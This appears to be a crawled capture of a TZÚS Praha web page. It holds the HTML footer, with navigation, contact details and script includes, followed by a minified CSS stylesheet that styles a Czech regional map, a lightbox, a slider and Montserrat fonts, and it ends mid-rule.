        ><a href="https://www.tzus.cz/pl/uslugi/inne-uslugi"  >Inne usługi</a></li></ul></div><div class="col-xs-12 col-sm-6 col-md-4 col-lg-2 column np"><h4><a href="https://www.tzus.cz/pl/aktualnosci">Aktualności</a></h4><ul><li
        ><a href="https://www.tzus.cz/pl/do-pobrania"  >Do pobrania</a></li></ul><h4><a href="/kontakty/pobocky-a-odstepny-zavod/pobocka-technicko-inzenyrske-sluzby/videa">Widea</a></h4><h4><a href="https://www.tzus.cz/pl/kontakty">Kontakty</a></h4><ul></ul></div><div class="col-xs-12 col-sm-6 col-md-6 col-md-offset-3 col-lg-4 col-lg-offset-1 contacts-box np"><hr /><div class="footer-contacts"><h4>Masz pytanie? Skontaktuj się z nami.</h4><div class="footer-phone"><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>&nbsp;
                        <span id="pb-footer-tel" class="anchor"></span><p class="visible-xs-inline visible-sm-inline visible-md-inline visible-lg-inline">+420 777 573 184</p></div><div class="footer-mail"><a href="mailto:info@tzus.cz" class="mail">
                              info@tzus.cz
                            </a></div></div></div></div><div class="container copy foot"><div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    &copy; 2026 TZÚS Praha, s.p. | <a href="#cookiesModal" type="button" data-toggle="modal" data-target="#cookiesModal" class="gdpr-show-banner" >Změnit nastavení cookies</a></div><div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 copy-right np">
                    Stworzył <a href="http://www.webmill.cz" target="_blank"><strong>webmill</strong></a> & <a href="http://www.feopatito.cz" target="_blank" rel="nofollow"><strong>feopatito</strong>.cz</a></div></div></div><div class="container-fluid gradient-footer np"></div></footer></div><script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script><script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script><script type="text/javascript">window.NXURLS = {};
window.NXMOD = {};

    $.extend(window.NXURLS, {
        'URL_AUTOCOMPLETE': "/pl/vyhledat/autocomplete"
    });</script><script type="text/javascript" src="/static/js/a.725520d3846b.js" charset="utf-8"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tzus.cz/static/css/a.97df845cc41a.css
body_size: 17205
content:
@font-face{font-family:'cezetmap';src:url("../fonts/cezetmap.4168793c8ce8.eot");src:url("../fonts/cezetmap.4168793c8ce8.eot?#iefix") format("embedded-opentype"),url("../fonts/cezetmap.b2bef0c68f5d.woff") format("woff"),url("../fonts/cezetmap.206b5889e438.ttf") format("truetype"),url("../fonts/cezetmap.49faca8be6cc.svg#cezetmap") format("svg");font-weight:normal;font-style:normal}.cezetmap{width:370px;height:213px;margin:0 auto;position:relative;overflow:hidden}.cezetmap .kraje,.cezetmap .mesta,.cezetmap .numbers{display:block;position:absolute;left:0;top:0;width:100%;height:100%;margin:0;padding:0;list-style:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cezetmap .kraje{font-family:"cezetmap";font-weight:normal;font-style:normal;font-size:370px;line-height:1em;-webkit-text-rendering:optimizeLegibility;-moz-text-rendering:optimizeLegibility;-ms-text-rendering:optimizeLegibility;-o-text-rendering:optimizeLegibility;text-rendering:optimizeLegibility;-moz-font-feature-settings:"liga=1";-ms-font-feature-settings:"liga" 1;-ms-font-feature-settings:"liga","dlig";z-index:700}@media screen and (min-width:0 \0){.cezetmap .kraje{line-height:normal}}.cezetmap .kraj{display:block;position:absolute;left:0;top:0}.cezetmap .kraj_env{display:none}.cezetmap .zlinsky:before,.cezetmap .moravskoslezsky:before,.cezetmap .jihomoravsky:before,.cezetmap .olomoucky:before,.cezetmap .vysocina:before,.cezetmap .pardubicky:before,.cezetmap .kralovehradecky:before,.cezetmap .jihocesky:before,.cezetmap .hlavni-mesto-praha:before,.cezetmap .stredocesky:before,.cezetmap .liberecky:before,.cezetmap .plzensky:before,.cezetmap .ustecky:before,.cezetmap .karlovarsky:before{font-family:'cezetmap';speak:none;display:block;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased}.cezetmap .zlinsky:before{content:"a"}.cezetmap .moravskoslezsky:before{content:"b"}.cezetmap .jihomoravsky:before{content:"c"}.cezetmap .olomoucky:before{content:"d"}.cezetmap .vysocina:before{content:"e"}.cezetmap .pardubicky:before{content:"f"}.cezetmap .kralovehradecky:before{content:"g"}.cezetmap .jihocesky:before{content:"h"}.cezetmap .hlavni-mesto-praha:before{content:"i"}.cezetmap .stredocesky:before{content:"j"}.cezetmap .liberecky:before{content:"k"}.cezetmap .plzensky:before{content:"l"}.cezetmap .karlovarsky:before{content:"m"}.cezetmap .ustecky:before{content:"n"}.cezetmap .zlinsky{color:#59C6F5}.cezetmap .moravskoslezsky{color:#90D9F8}.cezetmap .jihomoravsky{color:#7DD2F7}.cezetmap .olomoucky{color:#59C6F5}.cezetmap .vysocina{color:#59C6F5}.cezetmap .pardubicky{color:#90D9F8}.cezetmap .kralovehradecky{color:#7DD2F7}.cezetmap .jihocesky{color:#59C6F5}.cezetmap .hlavni-mesto-praha{color:#59C6F5}.cezetmap .stredocesky{color:#90D9F8}.cezetmap .liberecky{color:#7DD2F7}.cezetmap .plzensky{color:#59C6F5}.cezetmap .ustecky{color:#59C6F5}.cezetmap .karlovarsky{color:#90D9F8}.cezetmap .kraj_hover{color:#ff4354}.cezetmap .kraj_active{color:#138cc6}.cezetmap .zlinsky_center,.cezetmap .moravskoslezsky_center,.cezetmap .jihomoravsky_center,.cezetmap .olomoucky_center,.cezetmap .vysocina_center,.cezetmap .pardubicky_center,.cezetmap .kralovehradecky_center,.cezetmap .jihocesky_center,.cezetmap .hlavni-mesto-praha_center,.cezetmap .stredocesky_center,.cezetmap .liberecky_center,.cezetmap .plzensky_center,.cezetmap .ustecky_center,.cezetmap .karlovarsky_center{position:absolute}.cezetmap .zlinsky_center{left:85.125%;top:70.06507592190889%}.cezetmap .moravskoslezsky_center{left:86.375%;top:48.80694143167028%}.cezetmap .jihomoravsky_center{left:68.125%;top:76.13882863340564%}.cezetmap .olomoucky_center{left:73.875%;top:52.27765726681128%}.cezetmap .vysocina_center{left:53.75%;top:63.55748373101952%}.cezetmap .pardubicky_center{left:60.25%;top:47.50542299349241%}.cezetmap .kralovehradecky_center{left:54.37499999999999%;top:26.68112798264642%}.cezetmap .jihocesky_center{left:32.875%;top:77.22342733188721%}.cezetmap .hlavni-mesto-praha_center{left:33.875%;top:40.3470715835141%}.cezetmap .stredocesky_center{left:33.5%;top:51.84381778741866%}.cezetmap .liberecky_center{left:41.75%;top:13.665943600867678%}.cezetmap .plzensky_center{left:15.125%;top:57.04989154013015%}.cezetmap .ustecky_center{left:24.75%;top:23.427331887201735%}.cezetmap .karlovarsky_center{left:10.375%;top:37.52711496746204%}.cezetmap .mesta{z-index:800}.cezetmap .mesto,.cezetmap .mesto_active:before,.cezetmap .mesto_hover:before{display:block;position:absolute;font-size:0;border-radius:100%}.cezetmap .mesto{width:8px;height:8px;margin-left:-4px;margin-top:-4px;background:white}.cezetmap .mesto:after{display:block;width:20px;height:20px;position:absolute;z-index:600;text-indent:0}.cezetmap .mesto_hover.mesto:after{display:none}.cezetmap .mesto_active:before,.cezetmap .mesto_hover:before{content:"";width:16px;height:16px;margin-left:-5px;margin-top:-5px;border:1px solid white;z-index:800}.cezetmap .mesto a{display:block;color:white;text-decoration:none}.cezetmap .mesto_env{display:none;-moz-border-radius:11px / 10px;-webkit-border-radius:11px / 10px;border-radius:11px / 10px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:rgba(34,44,64,0.8);font-size:12px;color:white;width:100px;padding:5px;position:absolute;bottom:10px;left:50%;margin-left:-55px;text-align:center;z-index:999}.cezetmap .mesto_env:before{content:" ";display:block;position:absolute;width:0px;height:0px;position:absolute;left:50%;margin-left:-6px;top:100%;border:solid transparent;border-top-color:rgba(34,44,64,0.8);border-width:6px}.cezetmap .mesto_hover .mesto_env{display:block}.cezetmap .praha{left:35.1083591331269%;top:38.3458646616541%}.cezetmap .brno{left:66.7492260061919%;top:74.2212674543502%}.cezetmap .ostrava{left:90.875%;top:48.5900216919740%}.cezetmap .plzen{left:18.5139318885449%;top:52.4167561761547%}.cezetmap .liberec{left:43.2198142414861%;top:11.8152524167562%}.cezetmap .olomouc{left:75.8513931888545%;top:57.5725026852846%}.cezetmap .usti-nad-labem{left:28.6687306501548%;top:16.0042964554243%}.cezetmap .hradec-kralove{left:54.8606811145511%;top:34.3716433941998%}.cezetmap .ceske-budejovice{left:35.375%;top:81.5618221258135%}.cezetmap .pardubice{left:53.9938080495356%;top:41.3533834586466%}.cezetmap .havirov{left:93.0030959752322%;top:49.0870032223416%}.cezetmap .zlin{left:82.3529411764706%;top:71.7508055853921%}.cezetmap .kladno{left:29.4117647058824%;top:36.5198711063373%}.cezetmap .most{left:22.6006191950464%;top:22.4489795918367%}.cezetmap .karvina{left:94.6130030959752%;top:46.1868958109560%}.cezetmap .opava{left:85.1393188854489%;top:43.6090225563910%}.cezetmap .frydek-mistek{left:91.8266253869969%;top:53.2760472610097%}.cezetmap .karlovy-vary{left:11.3931888544892%;top:32.6530612244898%}.cezetmap .jihlava{left:51.3931888544892%;top:66.1654135338346%}.cezetmap .teplice{left:25.7585139318885%;top:17.1858216970999%}.cezetmap .decin{left:31.5170278637771%;top:11.3856068743287%}.cezetmap .chomutov{left:19.5665634674923%;top:24.0601503759398%}.cezetmap .prerov{left:78.8854489164087%;top:62.9430719656284%}.cezetmap .jablonec-nad-nisou{left:45.0773993808050%;top:13.6412459720730%}.cezetmap .mlada-boleslav{left:41.1764705882353%;top:26.5306122448980%}.cezetmap .prostejov{left:73.8080495356037%;top:62.4060150375940%}.cezetmap .trebic{left:55.875%;top:72.06074017506101%}.cezetmap .ceska-lipa{left:35.9752321981424%;top:15.0375939849624%}.cezetmap .trinec{left:96.9040247678019%;top:53.2760472610097%}.cezetmap .tabor{left:37.2755417956656%;top:65.5209452201933%}.cezetmap .znojmo{left:58.375%;top:86.33405639913232%}.cezetmap .bruntal{left:79.25%;top:42.0824295010846%}.cezetmap .vsetin{left:87%;top:67.24511930585683%}.cezetmap .valasske-mezirici{left:86.625%;top:61.82212581344903%}.cezetmap .uherske-hradiste{left:79.625%;top:77.87418655097615%}.cezetmap .uhersky-brod{left:82.125%;top:80.4772234273319%}.cezetmap .kromeriz{left:78.25%;top:69.41431670281996%}.cezetmap .hranice{left:83.125%;top:59.21908893709328%}.cezetmap .sumperk{left:71.75%;top:42.73318872017354%}.cezetmap .zabreh-na-morave{left:70.5%;top:46.85466377440347%}.cezetmap .mohelnice{left:71.125%;top:50.54229934924079%}.cezetmap .krnov{left:82.625%;top:39.26247288503254%}.cezetmap .kyjov{left:74.125%;top:80.26030368763557%}.cezetmap .hodonin{left:74.125%;top:85.90021691973969%}.cezetmap .bucovice{left:72.375%;top:74.62039045553145%}.cezetmap .vyskov{left:72.5%;top:69.84815618221259%}.cezetmap .blansko{left:67.125%;top:66.16052060737528%}.cezetmap .boskovice{left:67.5%;top:61.82212581344903%}.cezetmap .hustopece{left:68.25%;top:82.21258134490239%}.cezetmap .ivancice{left:63%;top:76.13882863340564%}.cezetmap .svitavy{left:64.5%;top:51.62689804772235%}.cezetmap .ceska-trebova{left:64.375%;top:45.33622559652928%}.cezetmap .usti-nad-orlici{left:63.7499999999999%;top:42.0824295010846%}.cezetmap .vysoke-myto{left:60.5%;top:43.81778741865509%}.cezetmap .hlinsko{left:56%;top:50.97613882863341%}.cezetmap .chrudim{left:54.75%;top:44.46854663774403%}.cezetmap .novy-jicin{left:87.25%;top:57.9175704989154%}.cezetmap .as{left:1.875%;top:32.79826729002847%}.cezetmap .cheb{left:4.125%;top:39.08893974122153%}.cezetmap .sokolov{left:8.625%;top:34.75054494729528%}.cezetmap .ostrov{left:12.625%;top:29.761390934280097%}.cezetmap .marianske-lazne{left:9.375%;top:42.77657531605884%}.cezetmap .tachov{left:8.125%;top:49.93492672603715%}.cezetmap .domazlice{left:12.625%;top:63.600870326904825%}.cezetmap .klatovy{left:18%;top:65.33622824447532%}.cezetmap .susice{left:21.375%;top:71.40998095597207%}.cezetmap .spalene-porici{left:22.5%;top:56.65943865662283%}.cezetmap .rokycany{left:22.5%;top:51.88720438330397%}.cezetmap .vimperk{left:25%;top:78.56833236595038%}.cezetmap .prachatice{left:28.249999999999996%;top:79.869850804128%}.cezetmap .cesky-krumlov{left:32.875%;top:87.46204169349919%}.cezetmap .trebon{left:39.5%;top:80.30369028352088%}.cezetmap .jindrichuv-hradec{left:43.125%;top:74.66377705141676%}.cezetmap .sobeslav{left:38.75%;top:70.54230199718681%}.cezetmap .vodnany{left:31%;top:74.88069679111307%}.cezetmap .strakonice{left:27.250000000000004%;top:70.542301997187%}.cezetmap .pisek{left:30.5%;top:69.02386381931264%}.cezetmap .blatna{left:26.5%;top:64.03470980629746%}.cezetmap .dacice{left:49.5%;top:77.2668139277725%}.cezetmap .moravske-budejovice{left:54.87499999999999%;top:77.91757314686144%}.cezetmap .telc{left:49.625%;top:73.14533887354257%}.cezetmap .trest{left:50.125%;top:69.45770329870527%}.cezetmap .velke-mezirici{left:57.875%;top:66.4208269429569%}.cezetmap .nove-mesto-na-morave{left:58.875%;top:58.61171631388964%}.cezetmap .pelhrimov{left:46.375%;top:64.03470980629746%}.cezetmap .humpolec{left:48.125%;top:59.91323475206751%}.cezetmap .havlickuv-brod{left:51.5%;top:57.310197875711765%}.cezetmap .chotebor{left:52.5%;top:52.27765726681128%}.cezetmap .pribram{left:28.249999999999996%;top:53.6225623008745%}.cezetmap .benesov{left:38.625%;top:50.15184646573346%}.cezetmap .kutna-hora{left:46.875%;top:43.644254274844094%}.cezetmap .caslav{left:48.75%;top:45.5965319321109%}.cezetmap .kolin{left:46%;top:40.824297658792034%}.cezetmap .podebrady{left:44.625%;top:36.26898312516947%}.cezetmap .nymburk{left:43.625%;top:34.9674646869916%}.cezetmap .neratovice{left:35.875%;top:31.93058833124322%}.cezetmap .melnik{left:35.375%;top:27.592193537316973%}.cezetmap .slany{left:29.5%;top:33.015187029724785%}.cezetmap .rakovnik{left:24.5%;top:37.78742130304366%}.cezetmap .beroun{left:29.375%;top:42.993495055755155%}.cezetmap .kadan{left:17.625%;top:26.941434318228037%}.cezetmap .zatec{left:21.5%;top:29.11063171519116%}.cezetmap .louny{left:25.5%;top:28.24295275640591%}.cezetmap .jirkov{left:20.375%;top:21.952280305212852%}.cezetmap .litomerice{left:30.25%;top:20.433842127338668%}.cezetmap .rumburk{left:36.25%;top:4.164861650115238%}.cezetmap .novy-bor{left:36.5%;top:11.757052539486171%}.cezetmap .turnov{left:45.25%;top:18.91540394946448%}.cezetmap .jicin{left:48.5%;top:24.772236921264916%}.cezetmap .nachod{left:60.25%;top:25.856835619746477%}.cezetmap .trutnov{left:56.25%;top:19.566163168553416%}.cezetmap .namest-nad-oslavou{left:59.25%;top:71.36659436008676%}.cezetmap .velke-prilepy{left:32.625%;top:35.401301683934804%}.cezetmap .baska{left:92.25%;top:56.10990586353227%}.cezetmap .lipnice-nad-sazavou{left:49.25%;top:56.326826844453294%}.cezetmap .jesenik{left:74.9375%;top:32.75488069414317%}.cezetmap .breclav{left:70.0625%;top:88.28633405639913%}.cezetmap .zdar-nad-sazavou{left:55.93749999999999%;top:59.219088937093275%}.cezetmap .rychnov-nad-kneznou{left:61.5625%;top:35.140997830802604%}.cezetmap .semily{left:47.9375%;top:17.136659436008678%}.cezetmap .sazava{left:41.0625%;top:47.071583514099785%}.cezetmap .jesenik{left:75%;top:33.18872017353579%}.cezetmap .rychnov-nad-kneznou{left:61.54999923706055%;top:35.70498882301976%}.cezetmap .breclav{left:70.30000305175781%;top:89.71800566236782%}.cezetmap .zdar-nad-sazavou{left:56.57500076293945%;top:58.8720193395387%}.cezetmap .semily{left:47.67499923706055%;top:18.17787402105435%}.cezetmap{width:370px;height:213px;margin-bottom:70px;margin-top:-30px}.cezetmap .kraje{font-size:370px}.cezetmap .kraje .kraj_hover{z-index:999}.cezetmap a.mesto{width:8px;height:8px;z-index:9999;font-family:'Montserrat';font-size:16px;line-height:16px;color:rgba(255,255,255,0)}.cezetmap .mesto .mesto_env{margin-left:-50px}.cezetmap .mesto_active::before,.cezetmap .mesto_hover::before{margin-left:-4px;margin-top:-4px}.cezetmap .zlinsky{color:#0c479c}.cezetmap .moravskoslezsky{color:#547eb9}.cezetmap .jihomoravsky{color:#3c6baf}.cezetmap .olomoucky{color:#0c479c}.cezetmap .vysocina{color:#2459a5}.cezetmap .pardubicky{color:#2459a5}.cezetmap .kralovehradecky{color:#547eb9}.cezetmap .jihocesky{color:#547eb9}.cezetmap .hlavni-mesto-praha{color:#0c479c}.cezetmap .stredocesky{color:#3c6baf}.cezetmap .liberecky{color:#2459a5}.cezetmap .plzensky{color:#3c6baf}.cezetmap .ustecky{color:#0c479c}.cezetmap .karlovarsky{color:#2459a5}.cezetmap .kraj_hover{color:#01c6b2}.cezetmap .kraj_active{color:#01c6b2}@media (max-width:420px){.cezetmap{width:290px;height:167px}.cezetmap .kraje{font-size:290px}}@media (min-width:1200px){.cezetmap{width:500px;height:288px}.cezetmap .kraje{font-size:500px}}body:after{content:url("../nxcms/images/lightbox/close.d9d2d0b1308c.png") url("../nxcms/images/lightbox/loading.2299ad0b3f63.gif") url("../nxcms/images/lightbox/prev.84b76dee6b27.png") url("../nxcms/images/lightbox/next.31f15875975a.png");display:none}body.lb-disable-scrolling{overflow:hidden}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:black;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:0.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:normal}.lightbox .lb-image{display:block;height:auto;max-width:inherit;border-radius:3px}.lightbox a img{border:none}.lb-outerContainer{position:relative;background-color:white;*zoom:1;width:250px;height:250px;margin:0 auto;border-radius:4px}.lb-outerContainer:after{content:"";display:table;clear:both}.lb-container{padding:4px}.lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url("../nxcms/images/lightbox/loading.2299ad0b3f63.gif") no-repeat}.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:none;background-image:url('[data-uri]')}.lb-prev,.lb-next{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url("../nxcms/images/lightbox/prev.84b76dee6b27.png") left 48% no-repeat;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transition:opacity 0.6s;-moz-transition:opacity 0.6s;-o-transition:opacity 0.6s;transition:opacity 0.6s}.lb-nav a.lb-prev:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url("../nxcms/images/lightbox/next.31f15875975a.png") right 48% no-repeat;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transition:opacity 0.6s;-moz-transition:opacity 0.6s;-o-transition:opacity 0.6s;transition:opacity 0.6s}.lb-nav a.lb-next:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.lb-dataContainer{margin:0 auto;padding-top:5px;*zoom:1;width:100%;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{content:"";display:table;clear:both}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:bold;line-height:1em}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url("../nxcms/images/lightbox/close.d9d2d0b1308c.png") top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;-o-transition:opacity 0.2s;transition:opacity 0.2s}.lb-data .lb-close:hover{cursor:pointer;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-origin{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-handle{position:relative;z-index:1}.noUi-stacking .noUi-handle{z-index:10}.noUi-state-tap .noUi-origin{-webkit-transition:left 0.3s,top 0.3s;transition:left 0.3s,top 0.3s}.noUi-state-drag *{cursor:inherit!important}.noUi-base{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-background{background:#FAFAFA;box-shadow:inset 0 1px 1px #f0f0f0}.noUi-connect{background:#3FB8AF;box-shadow:inset 0 0 3px rgba(51,51,51,0.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-origin{border-radius:2px}.noUi-target{border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-target.noUi-connect{box-shadow:inset 0 0 3px rgba(51,51,51,0.45),0 3px 6px -5px #BBB}.noUi-draggable{cursor:w-resize}.noUi-vertical .noUi-draggable{cursor:n-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:before,.noUi-handle:after{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:before,.noUi-vertical .noUi-handle:after{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled].noUi-connect,[disabled] .noUi-connect{background:#B8B8B8}[disabled].noUi-origin,[disabled] .noUi-handle{cursor:not-allowed}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300.aa25e0d1c460.eot");src:local('Montserrat Light'),local('Montserrat-Light'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300.aa25e0d1c460.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300.d48bb549adeb.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300.92949ccf253f.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300.100b38fa1846.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300.9bf2d402259a.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:300;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300italic.b964eb275b34.eot");src:local('Montserrat Light Italic'),local('Montserrat-LightItalic'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300italic.b964eb275b34.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300italic.7795d574f829.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300italic.0e789de41446.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300italic.428b2306e9c7.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300italic.e9c75facc8fe.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-italic.2719a0af9f38.eot");src:local('Montserrat Italic'),local('Montserrat-Italic'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-italic.2719a0af9f38.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-italic.4d54fe572f0d.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-italic.197bb1ce4cfe.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-italic.6786546363c0.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-italic.9c2240af4ab4.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-regular.ea8aaed1dbea.eot");src:local('Montserrat Regular'),local('Montserrat-Regular'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-regular.ea8aaed1dbea.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-regular.708cba47eb5a.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-regular.fcfe23c5ec5d.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-regular.9c4609511838.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-regular.f3fef7e587e6.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500.7f077cdf2f0c.eot");src:local('Montserrat Medium'),local('Montserrat-Medium'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500.7f077cdf2f0c.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500.804a03d00d30.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500.43026449517c.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500.a98626e1aef6.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500.c7ccc7e1ed9b.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:500;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500italic.08fdf669f304.eot");src:local('Montserrat Medium Italic'),local('Montserrat-MediumItalic'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500italic.08fdf669f304.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500italic.6aa5832c78e8.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500italic.906af591baf4.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500italic.287208c81e03.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500italic.302ad0c15dce.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:600;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600italic.8d03ecb88699.eot");src:local('Montserrat SemiBold Italic'),local('Montserrat-SemiBoldItalic'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600italic.8d03ecb88699.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600italic.dd6937dd80a5.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600italic.3b7cf8d152c2.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600italic.2d3cef91fbb6.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600italic.ecee495404df.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700.438de7291a27.eot");src:local('Montserrat Bold'),local('Montserrat-Bold'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700.438de7291a27.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700.fddfb1180fea.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700.4b4740ffc725.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700.88932dadc42e.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700.f9c153756ccb.svg#Montserrat") 